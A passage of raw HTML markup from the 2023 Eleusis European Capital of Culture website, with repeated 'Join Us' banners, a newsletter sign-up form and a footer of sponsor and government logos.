							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="X - Bowling Art Center | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="30319"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
